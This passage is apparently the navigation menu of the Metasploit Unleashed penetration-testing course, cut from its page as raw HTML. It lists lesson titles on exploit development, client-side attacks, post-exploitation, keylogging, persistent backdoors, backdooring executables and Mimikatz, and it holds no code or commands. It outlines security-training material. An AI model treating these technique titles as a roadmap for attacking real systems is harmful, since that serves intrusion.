</a> </li> <li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/extending-psnuffle/" class="astro-b3uc4r3d"> Extending Psnuffle </a> </li> </ul> </details> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/snmp-scan/" class="astro-b3uc4r3d"> SNMP Sweeping </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/writing-scanner/" class="astro-b3uc4r3d"> Writing Your Own Scanner </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/patch-enumeration/" class="astro-b3uc4r3d"> Windows Patch Enumeration </a> </li> </ul> </details> </li><li class="nav-group learn astro-b3uc4r3d" data-current-parent="false"> <details class="astro-b3uc4r3d"> <summary class="nav-group-title astro-b3uc4r3d"> <h2> Vulnerability Scanning <svg viewBox="0 1 16 16" width="16" height="16" aria-hidden="true" class="summary-arrow"><path fill-rule="evenodd" d="M6.22 3.22a.75.75.0 011.06.0l4.25 4.25a.75.75.0 010 1.06l-4.25 4.25a.75.75.0 01-1.06-1.06L9.94 8 6.22 4.28a.75.75.0 010-1.06z" class=""/></svg> </h2> </summary> <ul class="astro-b3uc4r3d"> <li class="nav-link astro-b3uc4r3d"> <a class="astro-b3uc4r3d" aria-current="false" href="/metasploit-unleashed/vulnerability-scanning/">
Overview
</a> </li> <li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/smb-login-check/" class="astro-b3uc4r3d"> SMB Login Check </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/vnc-authentication/" class="astro-b3uc4r3d"> VNC Authentication </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/wmap-web-scanner/" class="astro-b3uc4r3d"> WMAP Web Scanner </a> </li><li class="nav-group level-3 astro-b3uc4r3d"> <details class="astro-b3uc4r3d"> <summary class="nav-group-title astro-b3uc4r3d"> <h2> Working with NeXpose <svg viewBox="0 1 16 16" width="16" height="16" aria-hidden="true" class="summary-arrow"><path fill-rule="evenodd" d="M6.22 3.22a.75.75.0 011.06.0l4.25 4.25a.75.75.0 010 1.06l-4.25 4.25a.75.75.0 01-1.06-1.06L9.94 8 6.22 4.28a.75.75.0 010-1.06z" class=""/></svg> </h2> </summary> <ul class="astro-b3uc4r3d"> <li class="nav-link astro-b3uc4r3d"> <a class="astro-b3uc4r3d" aria-current="false" href="/metasploit-unleashed/working-with-nexpose/">
Overview
</a> </li> <li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/nexpose-msfconsole/" class="astro-b3uc4r3d"> NeXpose via MSFconsole </a> </li> </ul> </details> </li><li class="nav-group level-3 astro-b3uc4r3d"> <details class="astro-b3uc4r3d"> <summary class="nav-group-title astro-b3uc4r3d"> <h2> Working with Nessus <svg viewBox="0 1 16 16" width="16" height="16" aria-hidden="true" class="summary-arrow"><path fill-rule="evenodd" d="M6.22 3.22a.75.75.0 011.06.0l4.25 4.25a.75.75.0 010 1.06l-4.25 4.25a.75.75.0 01-1.06-1.06L9.94 8 6.22 4.28a.75.75.0 010-1.06z" class=""/></svg> </h2> </summary> <ul class="astro-b3uc4r3d"> <li class="nav-link astro-b3uc4r3d"> <a class="astro-b3uc4r3d" aria-current="false" href="/metasploit-unleashed/working-with-nessus/">
Overview
</a> </li> <li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/nessus-via-msfconsole/" class="astro-b3uc4r3d"> Nessus via MSFconsole </a> </li> </ul> </details> </li> </ul> </details> </li><li class="nav-group learn astro-b3uc4r3d" data-current-parent="false"> <details class="astro-b3uc4r3d"> <summary class="nav-group-title astro-b3uc4r3d"> <h2> Writing a Simple Fuzzer <svg viewBox="0 1 16 16" width="16" height="16" aria-hidden="true" class="summary-arrow"><path fill-rule="evenodd" d="M6.22 3.22a.75.75.0 011.06.0l4.25 4.25a.75.75.0 010 1.06l-4.25 4.25a.75.75.0 01-1.06-1.06L9.94 8 6.22 4.28a.75.75.0 010-1.06z" class=""/></svg> </h2> </summary> <ul class="astro-b3uc4r3d"> <li class="nav-link astro-b3uc4r3d"> <a class="astro-b3uc4r3d" aria-current="false" href="/metasploit-unleashed/writing-simple-fuzzer/">
Overview
</a> </li> <li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/simple-tftp-fuzzer/" class="astro-b3uc4r3d"> Simple TFTP Fuzzer </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/simple-imap-fuzzer/" class="astro-b3uc4r3d"> Simple IMAP Fuzzer </a> </li> </ul> </details> </li><li class="nav-group learn astro-b3uc4r3d" data-current-parent="false"> <details class="astro-b3uc4r3d"> <summary class="nav-group-title astro-b3uc4r3d"> <h2> Exploit Development <svg viewBox="0 1 16 16" width="16" height="16" aria-hidden="true" class="summary-arrow"><path fill-rule="evenodd" d="M6.22 3.22a.75.75.0 011.06.0l4.25 4.25a.75.75.0 010 1.06l-4.25 4.25a.75.75.0 01-1.06-1.06L9.94 8 6.22 4.28a.75.75.0 010-1.06z" class=""/></svg> </h2> </summary> <ul class="astro-b3uc4r3d"> <li class="nav-link astro-b3uc4r3d"> <a class="astro-b3uc4r3d" aria-current="false" href="/metasploit-unleashed/exploit-development/">
Overview
</a> </li> <li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/exploit-development-goals/" class="astro-b3uc4r3d"> Exploit Development Goals </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/exploit-format/" class="astro-b3uc4r3d"> Exploit Format </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/exploit-mixins/" class="astro-b3uc4r3d"> Exploit Mixins </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/exploit-targets/" class="astro-b3uc4r3d"> Exploit Targets </a> </li><li class="nav-group level-3 astro-b3uc4r3d"> <details class="astro-b3uc4r3d"> <summary class="nav-group-title astro-b3uc4r3d"> <h2> Exploit Payloads <svg viewBox="0 1 16 16" width="16" height="16" aria-hidden="true" class="summary-arrow"><path fill-rule="evenodd" d="M6.22 3.22a.75.75.0 011.06.0l4.25 4.25a.75.75.0 010 1.06l-4.25 4.25a.75.75.0 01-1.06-1.06L9.94 8 6.22 4.28a.75.75.0 010-1.06z" class=""/></svg> </h2> </summary> <ul class="astro-b3uc4r3d"> <li class="nav-link astro-b3uc4r3d"> <a class="astro-b3uc4r3d" aria-current="false" href="/metasploit-unleashed/exploit-payloads/">
Overview
</a> </li> <li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/msfvenom/" class="astro-b3uc4r3d"> MSFvenom </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/alphanumeric-shellcode/" class="astro-b3uc4r3d"> Alphanumeric Shellcode </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/msfrop/" class="astro-b3uc4r3d"> MSFrop </a> </li> </ul> </details> </li><li class="nav-group level-3 astro-b3uc4r3d"> <details class="astro-b3uc4r3d"> <summary class="nav-group-title astro-b3uc4r3d"> <h2> Writing an Exploit <svg viewBox="0 1 16 16" width="16" height="16" aria-hidden="true" class="summary-arrow"><path fill-rule="evenodd" d="M6.22 3.22a.75.75.0 011.06.0l4.25 4.25a.75.75.0 010 1.06l-4.25 4.25a.75.75.0 01-1.06-1.06L9.94 8 6.22 4.28a.75.75.0 010-1.06z" class=""/></svg> </h2> </summary> <ul class="astro-b3uc4r3d"> <li class="nav-link astro-b3uc4r3d"> <a class="astro-b3uc4r3d" aria-current="false" href="/metasploit-unleashed/writing-an-exploit/">
Overview
</a> </li> <li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/shell/" class="astro-b3uc4r3d"> Getting a Shell </a> </li> </ul> </details> </li><li class="nav-group level-3 astro-b3uc4r3d"> <details class="astro-b3uc4r3d"> <summary class="nav-group-title astro-b3uc4r3d"> <h2> Using the Egghunter Mixin <svg viewBox="0 1 16 16" width="16" height="16" aria-hidden="true" class="summary-arrow"><path fill-rule="evenodd" d="M6.22 3.22a.75.75.0 011.06.0l4.25 4.25a.75.75.0 010 1.06l-4.25 4.25a.75.75.0 01-1.06-1.06L9.94 8 6.22 4.28a.75.75.0 010-1.06z" class=""/></svg> </h2> </summary> <ul class="astro-b3uc4r3d"> <li class="nav-link astro-b3uc4r3d"> <a class="astro-b3uc4r3d" aria-current="false" href="/metasploit-unleashed/egghunter-mixin/">
Overview
</a> </li> <li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/completing-exploit/" class="astro-b3uc4r3d"> Completing the Exploit </a> </li> </ul> </details> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/porting-exploits/" class="astro-b3uc4r3d"> Porting Exploits </a> </li> </ul> </details> </li><li class="nav-group learn astro-b3uc4r3d" data-current-parent="false"> <details class="astro-b3uc4r3d"> <summary class="nav-group-title astro-b3uc4r3d"> <h2> Web App Exploit Dev <svg viewBox="0 1 16 16" width="16" height="16" aria-hidden="true" class="summary-arrow"><path fill-rule="evenodd" d="M6.22 3.22a.75.75.0 011.06.0l4.25 4.25a.75.75.0 010 1.06l-4.25 4.25a.75.75.0 01-1.06-1.06L9.94 8 6.22 4.28a.75.75.0 010-1.06z" class=""/></svg> </h2> </summary> <ul class="astro-b3uc4r3d"> <li class="nav-link astro-b3uc4r3d"> <a class="astro-b3uc4r3d" aria-current="false" href="/metasploit-unleashed/web-application-exploit-development/">
Overview
</a> </li> <li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/installing-dot-defender/" class="astro-b3uc4r3d"> Installing Dot Defender </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/analyzing-exploit/" class="astro-b3uc4r3d"> Analyzing the Exploit </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/skeleton-creation/" class="astro-b3uc4r3d"> Skeleton Creation </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/making-log-entry/" class="astro-b3uc4r3d"> Making a Log Entry </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/hosting-javascript/" class="astro-b3uc4r3d"> Hosting the JavaScript </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/final-exploit/" class="astro-b3uc4r3d"> Final Exploit </a> </li> </ul> </details> </li><li class="nav-group learn astro-b3uc4r3d" data-current-parent="false"> <details class="astro-b3uc4r3d"> <summary class="nav-group-title astro-b3uc4r3d"> <h2> Client Side Attacks <svg viewBox="0 1 16 16" width="16" height="16" aria-hidden="true" class="summary-arrow"><path fill-rule="evenodd" d="M6.22 3.22a.75.75.0 011.06.0l4.25 4.25a.75.75.0 010 1.06l-4.25 4.25a.75.75.0 01-1.06-1.06L9.94 8 6.22 4.28a.75.75.0 010-1.06z" class=""/></svg> </h2> </summary> <ul class="astro-b3uc4r3d"> <li class="nav-link astro-b3uc4r3d"> <a class="astro-b3uc4r3d" aria-current="false" href="/metasploit-unleashed/client-side-attacks/">
Overview
</a> </li> <li class="nav-group level-3 astro-b3uc4r3d"> <details class="astro-b3uc4r3d"> <summary class="nav-group-title astro-b3uc4r3d"> <h2> Binary Payloads <svg viewBox="0 1 16 16" width="16" height="16" aria-hidden="true" class="summary-arrow"><path fill-rule="evenodd" d="M6.22 3.22a.75.75.0 011.06.0l4.25 4.25a.75.75.0 010 1.06l-4.25 4.25a.75.75.0 01-1.06-1.06L9.94 8 6.22 4.28a.75.75.0 010-1.06z" class=""/></svg> </h2> </summary> <ul class="astro-b3uc4r3d"> <li class="nav-link astro-b3uc4r3d"> <a class="astro-b3uc4r3d" aria-current="false" href="/metasploit-unleashed/binary-payloads/">
Overview
</a> </li> <li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/binary-linux-trojan/" class="astro-b3uc4r3d"> Binary Linux Trojan </a> </li> </ul> </details> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/client-side-exploits/" class="astro-b3uc4r3d"> Client Side Exploits </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/vbscript-infection-methods/" class="astro-b3uc4r3d"> VBScript Infection Methods </a> </li> </ul> </details> </li><li class="nav-group learn astro-b3uc4r3d" data-current-parent="false"> <details class="astro-b3uc4r3d"> <summary class="nav-group-title astro-b3uc4r3d"> <h2> MSF Post Exploitation <svg viewBox="0 1 16 16" width="16" height="16" aria-hidden="true" class="summary-arrow"><path fill-rule="evenodd" d="M6.22 3.22a.75.75.0 011.06.0l4.25 4.25a.75.75.0 010 1.06l-4.25 4.25a.75.75.0 01-1.06-1.06L9.94 8 6.22 4.28a.75.75.0 010-1.06z" class=""/></svg> </h2> </summary> <ul class="astro-b3uc4r3d"> <li class="nav-link astro-b3uc4r3d"> <a class="astro-b3uc4r3d" aria-current="false" href="/metasploit-unleashed/msf-post-exploitation/">
Overview
</a> </li> <li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/privilege-escalation/" class="astro-b3uc4r3d"> Privilege Escalation </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/psexec-pass-hash/" class="astro-b3uc4r3d"> PSExec Pass the Hash </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/event-log-management/" class="astro-b3uc4r3d"> Event Log Management </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/fun-incognito/" class="astro-b3uc4r3d"> Fun with Incognito </a> </li><li class="nav-group level-3 astro-b3uc4r3d"> <details class="astro-b3uc4r3d"> <summary class="nav-group-title astro-b3uc4r3d"> <h2> Interacting with the Registry <svg viewBox="0 1 16 16" width="16" height="16" aria-hidden="true" class="summary-arrow"><path fill-rule="evenodd" d="M6.22 3.22a.75.75.0 011.06.0l4.25 4.25a.75.75.0 010 1.06l-4.25 4.25a.75.75.0 01-1.06-1.06L9.94 8 6.22 4.28a.75.75.0 010-1.06z" class=""/></svg> </h2> </summary> <ul class="astro-b3uc4r3d"> <li class="nav-link astro-b3uc4r3d"> <a class="astro-b3uc4r3d" aria-current="false" href="/metasploit-unleashed/interacting-registry/">
Overview
</a> </li> <li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/persistent-netcat-backdoor/" class="astro-b3uc4r3d"> Persistent Netcat Backdoor </a> </li> </ul> </details> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/enabling-remote-desktop/" class="astro-b3uc4r3d"> Enabling Remote Desktop </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/packet-sniffing/" class="astro-b3uc4r3d"> Packet Sniffing </a> </li><li class="nav-group level-3 astro-b3uc4r3d"> <details class="astro-b3uc4r3d"> <summary class="nav-group-title astro-b3uc4r3d"> <h2> Pivoting <svg viewBox="0 1 16 16" width="16" height="16" aria-hidden="true" class="summary-arrow"><path fill-rule="evenodd" d="M6.22 3.22a.75.75.0 011.06.0l4.25 4.25a.75.75.0 010 1.06l-4.25 4.25a.75.75.0 01-1.06-1.06L9.94 8 6.22 4.28a.75.75.0 010-1.06z" class=""/></svg> </h2> </summary> <ul class="astro-b3uc4r3d"> <li class="nav-link astro-b3uc4r3d"> <a class="astro-b3uc4r3d" aria-current="false" href="/metasploit-unleashed/pivoting/">
Overview
</a> </li> <li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/portfwd/" class="astro-b3uc4r3d"> Portfwd </a> </li> </ul> </details> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/timestomp/" class="astro-b3uc4r3d"> TimeStomp </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/screen-capture/" class="astro-b3uc4r3d"> Screen Capture </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/searching-content/" class="astro-b3uc4r3d"> Searching for Content </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/john-ripper/" class="astro-b3uc4r3d"> John the Ripper </a> </li> </ul> </details> </li><li class="nav-group learn astro-b3uc4r3d" data-current-parent="false"> <details class="astro-b3uc4r3d"> <summary class="nav-group-title astro-b3uc4r3d"> <h2> Meterpreter Scripting <svg viewBox="0 1 16 16" width="16" height="16" aria-hidden="true" class="summary-arrow"><path fill-rule="evenodd" d="M6.22 3.22a.75.75.0 011.06.0l4.25 4.25a.75.75.0 010 1.06l-4.25 4.25a.75.75.0 01-1.06-1.06L9.94 8 6.22 4.28a.75.75.0 010-1.06z" class=""/></svg> </h2> </summary> <ul class="astro-b3uc4r3d"> <li class="nav-link astro-b3uc4r3d"> <a class="astro-b3uc4r3d" aria-current="false" href="/metasploit-unleashed/meterpreter-scripting/">
Overview
</a> </li> <li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/existing-scripts/" class="astro-b3uc4r3d"> Existing Scripts </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/writing-meterpreter-scripts/" class="astro-b3uc4r3d"> Writing Meterpreter Scripts </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/custom-scripting/" class="astro-b3uc4r3d"> Custom Scripting </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/api-calls/" class="astro-b3uc4r3d"> Useful API Calls </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/functions/" class="astro-b3uc4r3d"> Useful Functions </a> </li> </ul> </details> </li><li class="nav-group learn astro-b3uc4r3d" data-current-parent="false"> <details class="astro-b3uc4r3d"> <summary class="nav-group-title astro-b3uc4r3d"> <h2> Maintaining Access <svg viewBox="0 1 16 16" width="16" height="16" aria-hidden="true" class="summary-arrow"><path fill-rule="evenodd" d="M6.22 3.22a.75.75.0 011.06.0l4.25 4.25a.75.75.0 010 1.06l-4.25 4.25a.75.75.0 01-1.06-1.06L9.94 8 6.22 4.28a.75.75.0 010-1.06z" class=""/></svg> </h2> </summary> <ul class="astro-b3uc4r3d"> <li class="nav-link astro-b3uc4r3d"> <a class="astro-b3uc4r3d" aria-current="false" href="/metasploit-unleashed/maintaining-access/">
Overview
</a> </li> <li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/keylogging/" class="astro-b3uc4r3d"> Keylogging </a> </li><li class="nav-group level-3 astro-b3uc4r3d"> <details class="astro-b3uc4r3d"> <summary class="nav-group-title astro-b3uc4r3d"> <h2> Meterpreter Backdoor <svg viewBox="0 1 16 16" width="16" height="16" aria-hidden="true" class="summary-arrow"><path fill-rule="evenodd" d="M6.22 3.22a.75.75.0 011.06.0l4.25 4.25a.75.75.0 010 1.06l-4.25 4.25a.75.75.0 01-1.06-1.06L9.94 8 6.22 4.28a.75.75.0 010-1.06z" class=""/></svg> </h2> </summary> <ul class="astro-b3uc4r3d"> <li class="nav-link astro-b3uc4r3d"> <a class="astro-b3uc4r3d" aria-current="false" href="/metasploit-unleashed/meterpreter-backdoor/">
Overview
</a> </li> <li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/interacting-metsvc/" class="astro-b3uc4r3d"> Interacting with Metsvc </a> </li> </ul> </details> </li><li class="nav-group level-3 astro-b3uc4r3d"> <details class="astro-b3uc4r3d"> <summary class="nav-group-title astro-b3uc4r3d"> <h2> Persistent Backdoors <svg viewBox="0 1 16 16" width="16" height="16" aria-hidden="true" class="summary-arrow"><path fill-rule="evenodd" d="M6.22 3.22a.75.75.0 011.06.0l4.25 4.25a.75.75.0 010 1.06l-4.25 4.25a.75.75.0 01-1.06-1.06L9.94 8 6.22 4.28a.75.75.0 010-1.06z" class=""/></svg> </h2> </summary> <ul class="astro-b3uc4r3d"> <li class="nav-link astro-b3uc4r3d"> <a class="astro-b3uc4r3d" aria-current="false" href="/metasploit-unleashed/persistent-backdoors/">
Overview
</a> </li> <li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/meterpreter-service/" class="astro-b3uc4r3d"> Meterpreter Service </a> </li> </ul> </details> </li> </ul> </details> </li><li class="nav-group learn astro-b3uc4r3d" data-current-parent="false"> <details class="astro-b3uc4r3d"> <summary class="nav-group-title astro-b3uc4r3d"> <h2> MSF Extended Usage <svg viewBox="0 1 16 16" width="16" height="16" aria-hidden="true" class="summary-arrow"><path fill-rule="evenodd" d="M6.22 3.22a.75.75.0 011.06.0l4.25 4.25a.75.75.0 010 1.06l-4.25 4.25a.75.75.0 01-1.06-1.06L9.94 8 6.22 4.28a.75.75.0 010-1.06z" class=""/></svg> </h2> </summary> <ul class="astro-b3uc4r3d"> <li class="nav-link astro-b3uc4r3d"> <a class="astro-b3uc4r3d" aria-current="false" href="/metasploit-unleashed/msf-extended-usage/">
Overview
</a> </li> <li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/mimikatz/" class="astro-b3uc4r3d"> Mimikatz </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/backdooring-exe-files/" class="astro-b3uc4r3d"> Backdooring EXE Files </a> </li><li class="nav-group level-3 astro-b3uc4r3d"> <details class="astro-b3uc4r3d"> <summary class="nav-group-title astro-b3uc4r3d"> <h2> Karmetasploit <svg viewBox="0 1 16 16" width="16" height="16" aria-hidden="true" class="summary-arrow"><path fill-rule="evenodd" d="M6.22 3.22a.75.75.0 011.06.0l4.25 4.25a.75.75.0 010 1.06l-4.25 4.25a.75.75.0 01-1.06-1.06L9.94 8 6.22 4.28a.75.75.0 010-1.06z" class=""/></svg> </h2> </summary> <ul class="astro-b3uc4r3d"> <li class="nav-link astro-b3uc4r3d"> <a class="astro-b3uc4r3d" aria-current="false" href="/metasploit-unleashed/karmetasploit/">
Overview
</a> </li> <li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/karmetasploit-configuration/" class="astro-b3uc4r3d"> Karmetasploit Configuration </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/karmetasploit-action/" class="astro-b3uc4r3d"> Karmetasploit in Action </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/karmetasploit-attack-analysis/" class="astro-b3uc4r3d"> Karmetasploit Attack Analysis </a> </li> </ul> </details> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/msf-os/" class="astro-b3uc4r3d"> MSF vs OS X </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/fileupload-backdoors/" class="astro-b3uc4r3d"> File-Upload Backdoors </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/file-inclusion-vulnerabilities/" class="astro-b3uc4r3d"> File Inclusion Vulnerabilities </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/php-meterpreter/" class="astro-b3uc4r3d"> PHP Meterpreter </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/building-module/" class="astro-b3uc4r3d"> Building A Module </a> </li><li class="nav-group level-3 astro-b3uc4r3d"> <details class="astro-b3uc4r3d"> <summary class="nav-group-title astro-b3uc4r3d"> <h2> Payloads Through MSSQL <svg viewBox="0 1 16 16" width="16" height="16" aria-hidden="true" class="summary-arrow"><path fill-rule="evenodd" d="M6.22 3.22a.75.75.0 011.06.0l4.25 4.25a.75.75.0 010 1.06l-4.25 4.25a.75.75.0 01-1.06-1.06L9.94 8 6.22 4.28a.75.75.0 010-1.06z" class=""/></svg> </h2> </summary> <ul class="astro-b3uc4r3d"> <li class="nav-link astro-b3uc4r3d"> <a class="astro-b3uc4r3d" aria-current="false" href="/metasploit-unleashed/payloads-mssql/">
Overview
</a> </li> <li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/creating-auxiliary-module/" class="astro-b3uc4r3d"> Creating Our Auxiliary Module </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/guts/" class="astro-b3uc4r3d"> The Guts Behind an Auxiliary Module </a> </li> </ul> </details> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/web-delivery/" class="astro-b3uc4r3d"> Web Delivery </a> </li> </ul> </details> </li><li class="nav-group learn astro-b3uc4r3d" data-current-parent="false"> <details class="astro-b3uc4r3d"> <summary class="nav-group-title astro-b3uc4r3d"> <h2> Metasploit GUIs <svg viewBox="0 1 16 16" width="16" height="16" aria-hidden="true" class="summary-arrow"><path fill-rule="evenodd" d="M6.22 3.22a.75.75.0 011.06.0l4.25 4.25a.75.75.0 010 1.06l-4.25 4.25a.75.75.0 01-1.06-1.06L9.94 8 6.22 4.28a.75.75.0 010-1.06z" class=""/></svg> </h2> </summary> <ul class="astro-b3uc4r3d"> <li class="nav-link astro-b3uc4r3d"> <a class="astro-b3uc4r3d" aria-current="false" href="/metasploit-unleashed/metasploit-guis/">
Overview
</a> </li> <li class="nav-group level-3 astro-b3uc4r3d"> <details class="astro-b3uc4r3d"> <summary class="nav-group-title astro-b3uc4r3d"> <h2> MSF Community Edition <svg viewBox="0 1 16 16" width="16" height="16" aria-hidden="true" class="summary-arrow"><path fill-rule="evenodd" d="M6.22 3.22a.75.75.0 011.06.0l4.25 4.25a.75.75.0 010 1.06l-4.25 4.25a.75.75.0 01-1.06-1.06L9.94 8 6.22 4.28a.75.75.0 010-1.06z" class=""/></svg> </h2> </summary> <ul class="astro-b3uc4r3d"> <li class="nav-link astro-b3uc4r3d"> <a class="astro-b3uc4r3d" aria-current="false" href="/metasploit-unleashed/msf-community-edition/">
Overview
</a> </li> <li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/msf-community-scanning/" class="astro-b3uc4r3d"> MSF Community: Scanning </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/msf-community-exploitation/" class="astro-b3uc4r3d"> MSF Community: Exploitation </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/msf-community-post-exploitation/" class="astro-b3uc4r3d"> MSF Community: Post Exploitation </a> </li> </ul> </details> </li><li class="nav-group level-3 astro-b3uc4r3d"> <details class="astro-b3uc4r3d"> <summary class="nav-group-title astro-b3uc4r3d"> <h2> Armitage <svg viewBox="0 1 16 16" width="16" height="16" aria-hidden="true" class="summary-arrow"><path fill-rule="evenodd" d="M6.22 3.22a.75.75.0 011.06.0l4.25 4.25a.75.75.0 010 1.06l-4.25 4.25a.75.75.0 01-1.06-1.06L9.94 8 6.22 4.28a.75.75.0 010-1.06z" class=""/></svg> </h2> </summary> <ul class="astro-b3uc4r3d"> <li class="nav-link astro-b3uc4r3d"> <a class="astro-b3uc4r3d" aria-current="false" href="/metasploit-unleashed/armitage/">
Overview
</a> </li> <li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/armitage-setup/" class="astro-b3uc4r3d"> Armitage Setup </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/armitage-scanning/" class="astro-b3uc4r3d"> Armitage Scanning </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/armitage-exploitation/" class="astro-b3uc4r3d"> Armitage Exploitation </a> </li><li class="nav-link astro-b3uc4r3d"> <a aria-current="false" href="/metasploit-unleashed/armitage-post-exploitation/" class="astro-b3uc4r3d"> Armitage Post Exploitation </a> </li> </ul> </details> </li> </ul> </details> </li><li class="nav-group learn astro-b3uc4r3d" data-current-parent="false"> <details class="astro-b3uc4r3d"> <summary class="nav-group-title astro-b3uc4r3d"> <h2> Post Module Reference <svg viewBox="0 1 16 16" width="16" height="16" aria-hidden="true" class="summary-arrow"><path fill-rule="evenodd" d="M6.22 3.22a.75.75.0 011.06.0l4.25 4.25a.75.75.0 010 1.06l-4.25 4.25a.75.75.0 01-1.06-1.06L9.94 8 6.22 4.28a.75.75.0 010-1.06z" class=""/></svg> </h2> </summary> <ul class="astro-b3uc4r3d"> <li class="nav-link astro-b3uc4r3d"> <a class="astro-b3uc4r3d" aria-current="false" href="/metasploit-unleashed/post-module-reference/">
Overview
